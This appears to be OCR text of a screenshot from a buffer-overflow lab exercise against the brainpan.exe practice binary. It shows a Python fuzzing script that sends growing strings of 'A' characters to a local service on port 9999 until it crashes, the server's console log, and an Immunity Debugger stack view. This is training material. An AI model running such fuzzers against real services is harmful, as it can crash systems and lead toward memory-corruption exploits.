 eclipse-workspace - brainpan/fuzz.py - Eclipse IDE
File Edit Refactoring Source Navigate Search Project Pydev Run Window Help
PyDev Pac...
brainpan
fuzz.py
python1 (C:\User
fuzz
1 import sys, socket
2 import time
3
4 buffer = "A" * 100
5
6 while True:
7
8 try:
9 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10 s.connect(('127.0.0.1',9999))
11 s.recv(1024)
12 buffer = buffer + "A" * 100
13 s.send((buffer))
14 s.close()
15 time.sleep(1)
16
17 except:
18 #
19 print("Fuzzing crashed at %s bytes" % str(len(buffer)))
20 sys.exit()
O
type filter text
sys, socket
time
buffer
s
buffer
Console
<terminated> fuzz.py [C:\Users\ \AppData\Local\Programs\Python\Python39\python.exe]
Fuzzing crashed at 200 bytes
C:\Users\ \OneDrive\Υπολογιστής\brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = []
[get_reply] copied 0 bytes to buffer
[+] check is -1
[get_reply] s = []
[get_reply] copied 0 bytes to buffer
Immunity Debugger - brainpan.exe - [CPU - main thread, module brainpan]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Registers (FPU) < < < < < < < < < < < < <
005FFF44 FFFFFFFF
005FFF48 005FFF58 X _.
005FFF4C 772CCA67 RETURN to msvcrt.772CCA67 from msvcrt.772CC9DC
005FFF50 00000002
005FFF54 00CE1AA0
005FFF58 00000000 ....
005FFF5C 003ED000
005FFF60 005FFF70 p _.
005FFF64 31171298 RETURN to brainpan.31171298 from brainpan.31171150
005FFF68 00000001
005FFF6C 00000000 ....
005FFF70 005FFF80 A _.
005FFF74 75B9FA29 RETURN to KERNEL32.75B9FA29
005FFF78 003ED000
005FFF7C 75B9FA10 KERNEL32.BaseThreadInitThunk
005FFF80 005FFFDC
005FFF84 77A87A7E RETURN to ntdll.77A87A7E
005FFF88 003ED000
005FFF8C 6B0BA688
005FFF90 00000000 ....
005FFF94 00000000 ....
005FFF98 003ED000